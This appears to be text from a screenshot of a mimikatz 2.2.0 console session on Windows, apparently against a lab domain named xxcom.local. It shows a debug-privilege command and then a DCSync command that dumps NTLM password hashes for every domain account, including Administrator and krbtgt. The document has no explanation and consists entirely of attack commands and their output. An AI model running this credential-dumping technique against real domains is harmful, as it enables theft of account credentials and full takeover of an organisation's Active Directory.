 .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:xxcom.local /all /csv
[DC] 'xxcom.local' will be the domain
[DC] 'DC.xxcom.local' will be the DC server
[DC] Exporting domain 'xxcom.local'
1002    DC$     70526fad95617ff8602f3ba95ce9dcdd        532480
1001    admin   161cff084477fe596a5db81874498a24        512
500     Administrator   161cff084477fe596a5db81874498a24        512
502     krbtgt  f9a2852e1bc22ebf796233cd903b3afb        514
1107    bob     161cff084477fe596a5db81874498a24        512
1108    BOB$    b50b59b561d3e3cded1d99106c3d20fa        4096
1105    john    161cff084477fe596a5db81874498a24        66048
1109    JOHN$   e3e6da82866001943f0f6761d87b625a        4096
1110    web     161cff084477fe596a5db81874498a24        512
mimikatz(commandline) # exit
Bye!
PS C:\Users\administrator\Desktop\mimikatz\x64>